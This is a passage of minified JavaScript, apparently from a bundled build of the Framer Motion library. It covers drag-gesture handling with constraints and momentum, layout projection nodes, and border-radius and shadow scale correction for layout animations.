n=e.getProps(),o=n.dragPropagation,a=n.dragDirectionLock,r=n.onDirectionLock,s=n.onDrag;if(o||e.openGlobalLock){var l=i.offset;if(a&&null===e.currentDirection)return e.currentDirection=function(t,i){void 0===i&&(i=10);var e=null;return Math.abs(t.y)>i?e="y":Math.abs(t.x)>i&&(e="x"),e}(l),void(null!==e.currentDirection&&(null==r||r(e.currentDirection)));e.updateAxis("x",i.point,l),e.updateAxis("y",i.point,l),e.visualElement.syncRender(),null==s||s(t,i)}},onSessionEnd:function(t,i){return e.stop(t,i)}},{transformPagePoint:this.visualElement.getTransformPagePoint()}))},t.prototype.stop=function(t,i){var e=this.isDragging;if(this.cancel(),e){var n=i.velocity;this.startAnimation(n);var o=this.getProps().onDragEnd;null==o||o(t,i)}},t.prototype.cancel=function(){var t,i;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(t=this.panSession)||void 0===t||t.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(i=this.visualElement.animationState)||void 0===i||i.setActive(z.r.Drag,!1)},t.prototype.updateAxis=function(t,i,e){var n=this.getProps().drag;if(e&&$(t,n,this.currentDirection)){var o,a,r,s,l,u=this.getAxisMotionValue(t),h=this.originPoint[t]+e[t];this.constraints&&this.constraints[t]&&(o=h,a=this.constraints[t],r=this.elastic[t],s=a.min,l=a.max,void 0!==s&&o<s?o=r?(0,C.C)(s,o,r.min):Math.max(o,s):void 0!==l&&o>l&&(o=r?(0,C.C)(l,o,r.max):Math.min(o,l)),h=o),u.set(h)}},t.prototype.resolveConstraints=function(){var t=this,i=this.getProps(),e=i.dragConstraints,n=i.dragElastic,o=(this.visualElement.projection||{}).layout,a=this.constraints;e&&(0,R.I)(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!o)&&function(t,i){var e=i.top,n=i.left,o=i.bottom,a=i.right;return{x:B(t.x,n,a),y:B(t.y,e,o)}}(o.actual,e),this.elastic=function(t){return void 0===t&&(t=O),!1===t?t=0:!0===t&&(t=O),{x:I(t,"left","right"),y:I(t,"top","bottom")}}(n),a!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&G((function(i){t.getAxisMotionValue(i)&&(t.constraints[i]=function(t,i){var e={};return void 0!==i.min&&(e.min=i.min-t.min),void 0!==i.max&&(e.max=i.max-t.min),e}(o.actual[i],t.constraints[i]))}))},t.prototype.resolveRefConstraints=function(){var t=this.getProps(),i=t.dragConstraints,e=t.onMeasureDragConstraints;if(!i||!(0,R.I)(i))return!1;var n=i.current;(0,a.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");var o=this.visualElement.projection;if(!o||!o.layout)return!1;var r=(0,Y.z)(n,o.root,this.visualElement.getTransformPagePoint()),s=function(t,i){return{x:F(t.x,i.x),y:F(t.y,i.y)}}(o.layout.actual,r);if(e){var l=e((0,H.z2)(s));this.hasMutatedConstraints=!!l,l&&(s=(0,H.i8)(l))}return s},t.prototype.startAnimation=function(t){var i=this,e=this.getProps(),o=e.drag,a=e.dragMomentum,r=e.dragElastic,s=e.dragTransition,l=e.dragSnapToOrigin,u=e.onDragTransitionEnd,h=this.constraints||{},c=G((function(e){var u;if($(e,o,i.currentDirection)){var c=null!==(u=null==h?void 0:h[e])&&void 0!==u?u:{};l&&(c={min:0,max:0});var p=r?200:1e6,d=r?40:1e7,v=(0,n.pi)((0,n.pi)({type:"inertia",velocity:a?t[e]:0,bounceStiffness:p,bounceDamping:d,timeConstant:750,restDelta:1,restSpeed:10},s),c);return i.startAxisValueAnimation(e,v)}}));return Promise.all(c).then(u)},t.prototype.startAxisValueAnimation=function(t,i){var e=this.getAxisMotionValue(t);return(0,W.b8)(t,e,0,i)},t.prototype.stopAnimation=function(){var t=this;G((function(i){return t.getAxisMotionValue(i).stop()}))},t.prototype.getAxisMotionValue=function(t){var i,e,n="_drag"+t.toUpperCase();return this.visualElement.getProps()[n]||this.visualElement.getValue(t,null!==(e=null===(i=this.visualElement.getProps().initial)||void 0===i?void 0:i[t])&&void 0!==e?e:0)},t.prototype.snapToCursor=function(t){var i=this;G((function(e){if($(e,i.getProps().drag,i.currentDirection)){var n=i.visualElement.projection,o=i.getAxisMotionValue(e);if(n&&n.layout){var a=n.layout.actual[e],r=a.min,s=a.max;o.set(t[e]-(0,C.C)(r,s,.5))}}}))},t.prototype.scalePositionWithinConstraints=function(){var t,i=this,e=this.getProps(),n=e.drag,o=e.dragConstraints,a=this.visualElement.projection;if((0,R.I)(o)&&a&&this.constraints){this.stopAnimation();var r={x:0,y:0};G((function(t){var e,n,o,a,s,l=i.getAxisMotionValue(t);if(l){var u=l.get();r[t]=(e={min:u,max:u},n=i.constraints[t],o=.5,a=b(e),(s=b(n))>a?o=(0,D.Y)(n.min,n.max-a,e.min):a>s&&(o=(0,D.Y)(e.min,e.max-s,n.min)),(0,A.u)(0,1,o))}}));var s=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=s?s({},""):"none",null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout(),this.resolveConstraints(),G((function(t){if($(t,n,null)){var e=i.getAxisMotionValue(t),o=i.constraints[t],a=o.min,s=o.max;e.set((0,C.C)(a,s,r[t]))}}))}},t.prototype.addListeners=function(){var t,i=this;X.set(this.visualElement,this);var e=this.visualElement.getInstance(),n=(0,h.a)(e,"pointerdown",(function(t){var e=i.getProps(),n=e.drag,o=e.dragListener;n&&(void 0===o||o)&&i.start(t)})),o=function(){var t=i.getProps().dragConstraints;(0,R.I)(t)&&(i.constraints=i.resolveRefConstraints())},a=this.visualElement.projection,r=a.addEventListener("measure",o);a&&!a.layout&&(null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout()),o();var s=(0,q.E)(window,"resize",(function(){return i.scalePositionWithinConstraints()}));return a.addEventListener("didUpdate",(function(t){var e=t.delta,n=t.hasLayoutChanged;i.isDragging&&n&&(G((function(t){var n=i.getAxisMotionValue(t);n&&(i.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),i.visualElement.syncRender())})),function(){s(),n(),r()}},t.prototype.getProps=function(){var t=this.visualElement.getProps(),i=t.drag,e=void 0!==i&&i,o=t.dragDirectionLock,a=void 0!==o&&o,r=t.dragPropagation,s=void 0!==r&&r,l=t.dragConstraints,u=void 0!==l&&l,h=t.dragElastic,c=void 0===h?O:h,p=t.dragMomentum,d=void 0===p||p;return(0,n.pi)((0,n.pi)({},t),{drag:e,dragDirectionLock:a,dragPropagation:s,dragConstraints:u,dragElastic:c,dragMomentum:d})},t}();function $(t,i,e){return!(!0!==i&&i!==t||null!==e&&e!==t)}var _=e(6681),J=e(6014),K=e(5411),tt=e(5445),it={pan:(0,tt.x)((function(t){var i=t.onPan,e=t.onPanStart,n=t.onPanEnd,a=t.onPanSessionStart,r=t.visualElement,s=i||e||n||a,l=(0,o.useRef)(null),u=(0,o.useContext)(J._).transformPagePoint,c={onSessionStart:a,onStart:e,onMove:i,onEnd:function(t,i){l.current=null,n&&n(t,i)}};(0,o.useEffect)((function(){null!==l.current&&l.current.updateHandlers(c)})),(0,h.m)(r,"pointerdown",s&&function(t){l.current=new y(t,c,{transformPagePoint:u})}),(0,K.z)((function(){return l.current&&l.current.end()}))})),drag:(0,tt.x)((function(t){var i=t.dragControls,e=t.visualElement,n=(0,_.h)((function(){return new Z(e)}));(0,o.useEffect)((function(){return i&&i.subscribe(n)}),[n,i]),(0,o.useEffect)((function(){return n.addListeners()}),[n])}))},et=e(5947),nt=e(5364),ot=e(1705),at=e(3083);function rt(t,i){return i.max===i.min?0:t/(i.max-i.min)*100}var st={correct:function(t,i){if(!i.target)return t;if("string"==typeof t){if(!Q.px.test(t))return t;t=parseFloat(t)}var e=rt(t,i.target.x),n=rt(t,i.target.y);return"".concat(e,"% ").concat(n,"%")}},lt=e(8407),ut=e(7539),ht="_$css",ct={correct:function(t,i){var e=i.treeScale,n=i.projectionDelta,o=t,a=t.includes("var("),r=[];a&&(t=t.replace(ut.Xp,(function(t){return r.push(t),ht})));var s=lt.P.parse(t);if(s.length>5)return o;var l=lt.P.createTransformer(t),u="number"!=typeof s[0]?1:0,h=n.x.scale*e.x,c=n.y.scale*e.y;s[0+u]/=h,s[1+u]/=c;var p=(0,C.C)(h,c,.5);"number"==typeof s[2+u]&&(s[2+u]/=p),"number"==typeof s[3+u]&&(s[3+u]/=p);var d=l(s);if(a){var v=0;d=d.replace(ht,(function(){var t=r[v];return v++,t}))}return d}},pt=e(4561),dt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(i,t),i.prototype.componentDidMount=function(){var t=this,i=this.props,e=i.visualElement,o=i.layoutGroup,a=i.switchLayoutGroup,r=i.layoutId,s=e.projection;(0,pt.B)(vt),s&&((null==o?void 0:o.group)&&o.group.add(s),(null==a?void 0:a.register)&&r&&a.register(s),s.root.didUpdate(),s.addEventListener("animationComplete",(function(){t.safeToRemove()})),s.setOptions((0,n.pi)((0,n.pi)({},s.options),{onExitComplete:function(){return t.safeToRemove()}}))),at.V.hasEverUpdated=!0},i.prototype.getSnapshotBeforeUpdate=function(t){var i=this,e=this.props,n=e.layoutDependency,o=e.visualElement,a=e.drag,r=e.isPresent,s=o.projection;return s?(s.isPresent=r,a||t.layoutDependency!==n||void 0===n?s.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?s.promote():s.relegate()||l.ZP.postRender((function(){var t;(null===(t=s.getStack())||void 0===t?void 0:t.members.length)||i.safeToRemove()}))),null):null},i.prototype.componentDidUpdate=function(){var t=this.props.visualElement.projection;t&&(t.root.didUpdate(),!t.currentAnimation&&t.isLead()&&this.safeToRemove())},i.prototype.componentWillUnmount=function(){var t=this.props,i=t.visualElement,e=t.layoutGroup,n=t.switchLayoutGroup,o=i.projection;o&&(o.scheduleCheckAfterUnmount(),(null==e?void 0:e.group)&&e.group.remove(o),(null==n?void 0:n.deregister)&&n.deregister(o))},i.prototype.safeToRemove=function(){var t=this.props.safeToRemove;null==t||t()},i.prototype.render=function(){return null},i}(o.Component),vt={borderRadius:(0,n.pi)((0,n.pi)({},st),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:st,borderTopRightRadius:st,borderBottomLeftRadius:st,borderBottomRightRadius:st,boxShadow:ct},mt={measureLayout:function(t){var i=(0,n.CR)((0,et.oO)(),2),e=i[0],a=i[1],r=(0,o.useContext)(nt.p);return o.createElement(dt,(0,n.pi)({},t,{layoutGroup:r,switchLayoutGroup:(0,o.useContext)(ot.g),isPresent:e,safeToRemove:a}))}},ft=e(7535),yt=e(2064),gt=e(1560),xt=e(940),Pt=["TopLeft","TopRight","BottomLeft","BottomRight"],Tt=Pt.length,Et=function(t){return"string"==typeof t?parseFloat(t):t},St=function(t){return"number"==typeof t||Q.px.test(t)};function Lt(t,i){var e;return null!==(e=t[i])&&void 0!==e?e:t.borderRadius}var Rt=Dt(0,.5,xt.Bn),Ct=Dt(.5,.95,xt.GE);function Dt(t,i,e){return function(n){return n<t?0:n>i?1:e((0,D.Y)(t,i,n))}}function At(t,i){t.min=i.min,t.max=i.max}function bt(t,i){At(t.x,i.x),At(t.y,i.y)}var Vt=e(6e3);function kt(t,i,e,n,o){return t-=i,t=(0,Vt.q2)(t,1/e,n),void 0!==o&&(t=(0,Vt.q2)(t,1/o,n)),t}function Mt(t,i,e,o,a){var r=(0,n.CR)(e,3),s=r[0],l=r[1],u=r[2];!function(t,i,e,n,o,a,r){if(void 0===i&&(i=0),void 0===e&&(e=1),void 0===n&&(n=.5),void 0===a&&(a=t),void 0===r&&(r=t),Q.aQ.test(i)&&(i=parseFloat(i),i=(0,C.C)(r.min,r.max,i/100)-r.min),"number"==typeof i){var s=(0,C.C)(a.min,a.max,n);t===a&&(s-=i),t.min=kt(t.min,i,e,s,o),t.max=kt(t.max,i,e,s,o)}}(t,i[s],i[l],i[u],i.scale,o,a)}var jt=["x","scaleX","originX"],wt=["y","scaleY","originY"];function Ut(t,i,e,n){Mt(t.x,i,jt,null==e?void 0:e.x,null==n?void 0:n.x),Mt(t.y,i,wt,null==e?void 0:e.y,null==n?void 0:n.y)}function Bt(t){return 0===t.translate&&1===t.scale}function Ft(t){return Bt(t.x)&&Bt(t.y)}function Ot(t,i){return t.x.min===i.x.min&&t.x.max===i.x.max&&t.y.min===i.y.min&&t.y.max===i.y.max}var It=e(10),Nt=function(){function t(){this.members=[]}return t.prototype.add=function(t){(0,It.y4)(this.members,t),t.scheduleRender()},t.prototype.remove=function(t){if((0,It.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){var i=this.members[this.members.length-1];i&&this.promote(i)}},t.prototype.relegate=function(t){var i,e=this.members.findIndex((function(i){return t===i}));if(0===e)return!1;for(var n=e;n>=0;n--){var o=this.members[n];if(!1!==o.isPresent){i=o;break}}return!!i&&(this.promote(i),!0)},t.prototype.promote=function(t,i){var e,n=this.lead;t!==n&&(this.prevLead=n,this.lead=t,t.show(),n&&(n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,i&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues,t.snapshot.isShared=!0),(null===(e=t.root)||void 0===e?void 0:e.isUpdating)&&(t.isLayoutDirty=!0),!1===t.options.crossfade&&n.hide()))},t.prototype.exitAnimationComplete=function(){this.members.forEach((function(t){var i,e,n,o,a;null===(e=(i=t.options).onExitComplete)||void 0===e||e.call(i),null===(a=null===(n=t.resumingFrom)||void 0===n?void 0:(o=n.options).onExitComplete)||void 0===a||a.call(o)}))},t.prototype.scheduleRender=function(){this.members.forEach((function(t){t.instance&&t.scheduleRender(!1)}))},t.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},t}();function zt(t,i,e){var n=t.x.translate/i.x,o=t.y.translate/i.y,a="translate3d(".concat(n,"px, ").concat(o,"px, 0) ");if(a+="scale(".concat(1/i.x,", ").concat(1/i.y,") "),e){var r=e.rotate,s=e.rotateX,l=e.rotateY;r&&(a+="rotate(".concat(r,"deg) ")),s&&(a+="rotateX(".concat(s,"deg) ")),l&&(a+="rotateY(".concat(l,"deg) "))}var u=t.x.scale*i.x,h=t.y.scale*i.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(a+="scale(".concat(u,", ").concat(h,")"))?"none":a}var Gt=e(9527),Yt=e(4714),Wt=function(t,i){return t.depth-i.depth},Ht=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){(0,It.y4)(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){(0,It.cl)(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(Wt),this.isDirty=!1,this.children.forEach(t)},t}(),qt=e(6399);function Qt(t){var i=t.attachResizeListener,e=t.defaultParent,o=t.measureScroll,a=t.checkIsScrollRoot,r=t.resetTransform;return function(){function t(t,i,o){var a=this;void 0===i&&(i={}),void 0===o&&(o=null==e?void 0:e()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){a.isUpdating&&(a.isUpdating=!1,a.clearAllSnapshots())},this.updateProjection=function(){a.nodes.forEach(ti),a.nodes.forEach(ii)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=t,this.latestValues=i,this.root=o?o.root||o:this,this.path=o?(0,n.ev)((0,n.ev)([],(0,n.CR)(o.path),!1),[o],!1):[],this.parent=o,this.depth=o?o.depth+1:0,t&&this.root.registerPotentialNode(t,this);for(var r=0;r<this.path.length;r++)this.path[r].shouldResetTransform=!0;this.root===this&&(this.nodes=new Ht)}return t.prototype.addEventListener=function(t,i){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new gt.L),this.eventHandlers.get(t).add(i)},t.prototype.notifyListeners=function(t){for(var i=[],e=1;e<arguments.length;e++)i[e-1]=arguments[e];var o=this.eventHandlers.get(t);null==o||o.notify.apply(o,(0,n.ev)([],(0,n.CR)(i),!1))},t.prototype.hasListeners=function(t){return this.eventHandlers.has(t)},t.prototype.registerPotentialNode=function(t,i){this.potentialNodes.set(t,i)},t.prototype.mount=function(t,e){var o,a=this;if(void 0===e&&(e=!1),!this.instance){this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;var r=this.options,s=r.layoutId,l=r.layout,u=r.visualElement;if(u&&!u.getInstance()&&u.mount(t),this.root.nodes.add(this),null===(o=this.parent)||void 0===o||o.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),e&&(l||s)&&(this.isLayoutDirty=!0),i){var h,c=function(){return a.root.updateBlockedByResize=!1};i(t,(function(){a.root.updateBlockedByResize=!0,clearTimeout(h),h=window.setTimeout(c,250),at.V.hasAnimatedSinceResize&&(at.V.hasAnimatedSinceResize=!1,a.nodes.forEach(Kt))}))}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&u&&(s||l)&&this.addEventListener("didUpdate",(function(t){var i,e,o,r,s,l=t.delta,h=t.hasLayoutChanged,c=t.hasRelativeTargetChanged,p=t.layout;if(a.isTreeAnimationBlocked())return a.target=void 0,void(a.relativeTarget=void 0);var d=null!==(e=null!==(i=a.options.transition)&&void 0!==i?i:u.getDefaultTransition())&&void 0!==e?e:si,v=u.getProps(),m=v.onLayoutAnimationStart,f=v.onLayoutAnimationComplete,y=!a.targetLayout||!Ot(a.targetLayout,p)||c,g=!h&&c;if((null===(o=a.resumeFrom)||void 0===o?void 0:o.instance)||g||h&&(y||!a.currentAnimation)){a.resumeFrom&&(a.resumingFrom=a.resumeFrom,a.resumingFrom.resumingFrom=void 0),a.setAnimationOrigin(l,g);var x=(0,n.pi)((0,n.pi)({},(0,W.ev)(d,"layout")),{onPlay:m,onComplete:f});u.shouldReduceMotion&&(x.delay=0,x.type=!1),a.startAnimation(x)}else h||0!==a.animationProgress||a.finishAnimation(),a.isLead()&&(null===(s=(r=a.options).onExitComplete)||void 0===s||s.call(r));a.targetLayout=p}))}},t.prototype.unmount=function(){var t,i;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(t=this.getStack())||void 0===t||t.remove(this),null===(i=this.parent)||void 0===i||i.children.delete(this),this.instance=void 0,l.qY.preRender(this.updateProjection)},t.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},t.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},t.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},t.prototype.isTreeAnimationBlocked=function(){var t;return this.isAnimationBlocked||(null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimationBlocked())||!1},t.prototype.startUpdate=function(){var t;this.isUpdateBlocked()||(this.isUpdating=!0,null===(t=this.nodes)||void 0===t||t.forEach(ei))},t.prototype.willUpdate=function(t){var i,e,n;if(void 0===t&&(t=!0),this.root.isUpdateBlocked())null===(e=(i=this.options).onExitComplete)||void 0===e||e.call(i);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var o=0;o<this.path.length;o++){var a=this.path[o];a.shouldResetTransform=!0,a.updateScroll()}var r=this.options,s=r.layoutId,l=r.layout;if(void 0!==s||l){var u=null===(n=this.options.visualElement)||void 0===n?void 0:n.getProps().transformTemplate;this.prevTransformTemplateValue=null==u?void 0:u(this.latestValues,""),this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}}},t.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(_t);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(li),this.potentialNodes.clear()),this.nodes.forEach(Jt),this.nodes.forEach(Xt),this.nodes.forEach(Zt),this.clearAllSnapshots(),l.iW.update(),l.iW.preRender(),l.iW.render())},t.prototype.clearAllSnapshots=function(){this.nodes.forEach($t),this.sharedNodes.forEach(ni)},t.prototype.scheduleUpdateProjection=function(){l.ZP.preRender(this.updateProjection,!1,!0)},t.prototype.scheduleCheckAfterUnmount=function(){var t=this;l.ZP.postRender((function(){t.isLayoutDirty?t.root.didUpdate():t.root.checkUpdateFailed()}))},t.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var t=this.measure(),i=this.removeTransform(this.removeElementScroll(t));hi(i),this.snapshot={measured:t,layout:i,latestValues:{}}}},t.prototype.updateLayout=function(){var t;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var i=0;i<this.path.length;i++)this.path[i].updateScroll();var e=this.measure();hi(e);var n=this.layout;this.layout={measured:e,actual:this.removeElementScroll(e)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(t=this.options.visualElement)||void 0===t||t.notifyLayoutMeasure(this.layout.actual,null==n?void 0:n.actual)}},t.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=a(this.instance),this.scroll=o(this.instance))},t.prototype.resetTransform=function(){var t;if(r){var i=this.isLayoutDirty||this.shouldResetTransform,e=this.projectionDelta&&!Ft(this.projectionDelta),n=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate,o=null==n?void 0:n(this.latestValues,""),a=o!==this.prevTransformTemplateValue;i&&(e||(0,Gt.u)(this.latestValues)||a)&&(r(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}},t.prototype.measure=function(){var t=this.options.visualElement;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};var i=t.measureViewportBox(),e=this.root.scroll;return e&&((0,Vt.am)(i.x,e.x),(0,Vt.am)(i.y,e.y)),i},t.prototype.removeElementScroll=function(t){var i={x:{min:0,max:0},y:{min:0,max:0}};bt(i,t);for(var e=0;e<this.path.length;e++){var n=this.path[e],o=n.scroll,a=n.options,r=n.isScrollRoot;if(n!==this.root&&o&&a.layoutScroll){if(r){bt(i,t);var s=this.root.scroll;s&&((0,Vt.am)(i.x,-s.x),(0,Vt.am)(i.y,-s.y))}(0,Vt.am)(i.x,o.x),(0,Vt.am)(i.y,o.y)}}return i},t.prototype.applyTransform=function(t,i){void 0===i&&(i=!1);var e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];!i&&o.options.layoutScroll&&o.scroll&&o!==o.root&&(0,Vt.D2)(e,{x:-o.scroll.x,y:-o.scroll.y}),(0,Gt.u)(o.latestValues)&&(0,Vt.D2)(e,o.latestValues)}return(0,Gt.u)(this.latestValues)&&(0,Vt.D2)(e,this.latestValues),e},t.prototype.removeTransform=function(t){var i,e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];if(o.instance&&(0,Gt.u)(o.latestValues)){(0,Gt.L)(o.latestValues)&&o.updateSnapshot();var a={x:{min:0,max:0},y:{min:0,max:0}};bt(a,o.measure()),Ut(e,o.latestValues,null===(i=o.snapshot)||void 0===i?void 0:i.layout,a)}}return(0,Gt.u)(this.latestValues)&&Ut(e,this.latestValues),e},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var i;this.options=(0,n.pi)((0,n.pi)((0,n.pi)({},this.options),t),{crossfade:null===(i=t.crossfade)||void 0===i||i})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,i,e,n,o=this.options,a=o.layout,r=o.layoutId;this.layout&&(a||r)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),bt(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(i=this.target,e=this.relativeTarget,n=this.relativeParent.target,j(i.x,e.x,n.x),j(i.y,e.y,n.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):bt(this.target,this.layout.actual),(0,Vt.o2)(this.target,this.targetDelta)):bt(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.target,this.relativeParent.target),bt(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!(0,Gt.u)(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,i=this.options,e=i.layout,n=i.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(e||n)){var o=this.getLead();bt(this.layoutCorrected,this.layout.actual),(0,Vt.YY)(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var a=o.target;if(a){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var r=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;M(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=zt(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===r&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var i,e,n;void 0===t&&(t=!0),null===(e=(i=this.options).scheduleRender)||void 0===e||e.call(i),t&&(null===(n=this.getStack())||void 0===n||n.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,i){var e,o=this;void 0===i&&(i=!1);var a=this.snapshot,r=(null==a?void 0:a.latestValues)||{},s=(0,n.pi)({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!i;var u={x:{min:0,max:0},y:{min:0,max:0}},h=null==a?void 0:a.isShared,c=((null===(e=this.getStack())||void 0===e?void 0:e.members.length)||0)<=1,p=Boolean(h&&!c&&!0===this.options.crossfade&&!this.path.some(ri));this.animationProgress=0,this.mixTargetDelta=function(i){var e,n,a,d,v,m=i/1e3;oi(l.x,t.x,m),oi(l.y,t.y,m),o.setTargetDelta(l),o.relativeTarget&&o.relativeTargetOrigin&&o.layout&&(null===(e=o.relativeParent)||void 0===e?void 0:e.layout)&&(U(u,o.layout.actual,o.relativeParent.layout.actual),n=o.relativeTarget,a=o.relativeTargetOrigin,d=u,v=m,ai(n.x,a.x,d.x,v),ai(n.y,a.y,d.y,v)),h&&(o.animationValues=s,function(t,i,e,n,o,a){var r,s,l,u;o?(t.opacity=(0,C.C)(0,null!==(r=e.opacity)&&void 0!==r?r:1,Rt(n)),t.opacityExit=(0,C.C)(null!==(s=i.opacity)&&void 0!==s?s:1,0,Ct(n))):a&&(t.opacity=(0,C.C)(null!==(l=i.opacity)&&void 0!==l?l:1,null!==(u=e.opacity)&&void 0!==u?u:1,n));for(var h=0;h<Tt;h++){var c="border".concat(Pt[h],"Radius"),p=Lt(i,c),d=Lt(e,c);void 0===p&&void 0===d||(p||(p=0),d||(d=0),0===p||0===d||St(p)===St(d)?(t[c]=Math.max((0,C.C)(Et(p),Et(d),n),0),(Q.aQ.test(d)||Q.aQ.test(p))&&(t[c]+="%")):t[c]=d)}(i.rotate||e.rotate)&&(t.rotate=(0,C.C)(i.rotate||0,e.rotate||0,n))}(s,r,o.latestValues,m,p,c)),o.root.scheduleUpdateProjection(),o.scheduleRender(),o.animationProgress=m},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var i,e,o=this;this.notifyListeners("animationStart"),null===(i=this.currentAnimation)||void 